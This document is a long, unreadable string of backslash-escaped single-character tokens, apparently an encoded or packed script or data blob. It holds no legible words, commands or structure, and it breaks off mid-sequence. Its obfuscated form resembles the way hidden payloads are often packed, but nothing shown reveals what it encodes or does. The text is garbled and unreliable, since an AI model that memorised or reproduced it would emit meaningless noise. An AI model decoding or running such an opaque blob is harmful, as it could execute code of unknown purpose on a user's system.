\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\l\\a\\13\\a\\E\\a\\r\\a\\F\\a\\e\\a\\d\\a\\r\\a\\13\\a\\d\\a\\l\\a\\13\\a\\E\\a\\G\\a\\F\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\16\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\b\\a\\F\\a\\e\\a\\d\\a\\r\\a\\14\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\c\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\s\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\t\\a\\F\\a\\e\\a\\d\\a\\r\\a\\C\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\x\\a\\F\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\k\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\P\\a\\d\\a\\l\\a\\B\\a\\h\\a\\D\\a\\e\\a\\13\\a\\E\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\M\\a\\F\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\R\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\b\\x\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\r\\a\\F\\a\\l\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\e\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\v\\a\\e\\a\\12\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\G\\a\\b\\16\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\v\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\s\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\12\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\12\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\l\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\u\\a\\I\\a\\r\\a\\b\\r\\a\\d\\a\\s\\a\\p\\a\\r\\a\\b\\t\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\b\\q\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\t\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\c\\a\\w\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\c\\a\\b\\u\\a\\g\\a\\w\\a\\s\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\b\\c\\a\\e\\a\\c\\a\\b\\u\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\c\\a\\w\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\b\\11\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\G\\a\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\b\\c\\a\\n\\a\\j\\a\\d\\a\\h\\a\\G\\a\\b\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\s\\a\\p\\a\\A\\a\\c\\a\\w\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\O\\a\\O\\a\\i\\a\\g\\a\\c\\a\\19\\a\\e\\a\\c\\a\\i\\a\\l\\a\\i\\a\\g\\a\\r\\a\\G\\a\\g\\a\\r\\a\\r\\a\\e\\a\\d\\a\\r\\a\\x\\a\\d\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\A\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\z\\a\\o\\a\\d\\a\\G\\a\\M\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\A\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\A\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\19\\a\\e\\a\\j\\a\\j\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\e\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\G\\a\\b\\k\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\G\\a\\v\\a\\b\\i\\a\\G\\a\\i\\a\\g\\a\\c\\a\\b\\16\\a\\O\\a\\G\\a\\z\\a\\o\\a\\G\\a\\1b\\a\\q\\a\\N\\a\\x\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\P\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\11\\a\\o\\a\\r\\a\\b\\b\\a\\q\\a\\b\\p\\a\\e\\a\\e\\a\\j\\a\\G\\a\\u\\a\\j\\a\\q\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\r\\a\\b\\b\\a\\l\\a\\b\\Q\\a\\h\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\g\\a\\G\\a\\C\\a\\g\\a\\G\\a\\D\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\I\\a\\G\\a\\H\\a\\A\\a\\G\\a\\14\\a\\A\\a\\G\\a\\12\\a\\A\\a\\G\\a\\19\\a\\A\\a\\r\\a\\b\\s\\a\\A\\a\\c\\a\\b\\f\\a\\I\\a\\c\\a\\C\\a\\I\\a\\G\\a\\b\\T\\a\\g\\a\\G\\a\\b\\17\\a\\d\\a\\O\\a\\O\\a\\H\\a\\o\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\w\\a\\s\\a\\G\\a\\b\\b\\a\\q\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\G\\a\\b\\b\\a\\q\\a\\n\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\V\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\b\\e\\a\\n\\a\\n\\a\\O\\a\\O\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\r\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\t\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\b\\p\\a\\r\\a\\R\\a\\o\\a\\c\\a\\b\\c\\a\\J\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\b\\c\\a\\E\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\B\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\t\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\B\\a\\E\\a\\c\\a\\B\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\t\\a\\E\\a\\c\\a\\t\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\q\\a\\E\\a\\u\\a\\F\\a\\O\\a\\O\\a\\b\\T\\a\\e\\a\\c\\a\\B\\a\\l\\a\\b\\V\\a\\e\\a\\c\\a\\b\\c\\a\\l\\a\\b\\q\\a\\e\\a\\c\\a\\t\\a\\O\\a\\b\\h\\a\\h\\a\\r\\a\\R\\a\\o\\a\\v\\a\\J\\a\\k\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\b\\U\\a\\p\\a\\v\\a\\g\\a\\w\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\q\\a\\H\\a\\o\\a\\v\\a\\E\\a\\b\\U\\a\\F\\a\\e\\a\\e\\a\\k\\a\\q\\a\\c\\a\\L\\a\\h\\a\\G\\a\\L\\a\\l\\a\\c\\a\\L\\a\\h\\a\\G\\a\\k\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\B\\a\\o\\a\\r\\a\\L\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\o\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\e\\a\\e\\a\\r\\a\\L\\a\\q\\a\\f\\a\\f\\a\\o\\a\\b\\p\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\u\\a\\I\\a\\I\\a\\O\\a\\O\\a\\B\\a\\h\\a\\z\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\l\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\G\\a\\w\\a\\o\\a\\u\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\r\\a\\M\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\G\\a\\K\\a\\q\\a\\N\\a\\c\\a\\b\\S\\a\\e\\a\\b\\q\\a\\E\\a\\z\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\G\\a\\x\\a\\I\\a\\L\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\m\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\1b\\a\\I\\a\\G\\a\\Z\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\A\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\T\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\u\\a\\n\\a\\n\\a\\l\\a\\H\\a\\o\\a\\z\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\N\\a\\z\\a\\n\\a\\n\\a\\O\\a\\b\\Q\\a\\N\\a\\z\\a\\e\\a\\M\\a\\O\\a\\O\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\V\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\q\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\T\\a\\g\\a\\w\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\S\\a\\o\\a\\r\\a\\10\\a\\J\\a\\r\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\x\\a\\e\\a\\r\\a\\10\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\p\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\x\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\N\\a\\x\\a\\E\\a\\u\\a\\F\\a\\e\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\n\\a\\c\\a\\J\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\w\\a\\q\\a\\O\\a\\O\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\d\\a\\d\\a\\q\\a\\l\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\